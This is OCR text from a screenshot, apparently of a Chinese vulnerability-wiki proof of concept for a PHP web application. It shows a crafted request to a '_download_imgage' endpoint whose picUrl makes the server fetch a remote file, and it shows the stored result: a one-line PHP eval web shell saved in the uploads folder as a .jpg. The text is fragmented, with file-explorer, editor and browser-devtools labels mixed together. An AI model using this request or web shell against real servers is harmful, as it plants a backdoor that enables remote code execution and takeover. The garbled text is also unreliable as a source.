 不安全 | webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=http://download/peiqi.txt
11
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
6
管理 2020-11-19
文件 主页 共享 查看 图片工具
« WWW › webphp › public › uploads › picture › 2020-11-19
快速访问
桌面
下载
文档
图片
Citrix XenMobi
16057592515fb
5f1133671d.jpg
D:\phpstudy_pro\WWW\webphp\public\uploads\picture\2020-11-19\16057592515fb5f1133
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件
Hack.php 16057592515fb5f1133671d.jpg
1 <?php @eval($_POST[PEIQI]);?>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=http://download/peiqi.txt
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=1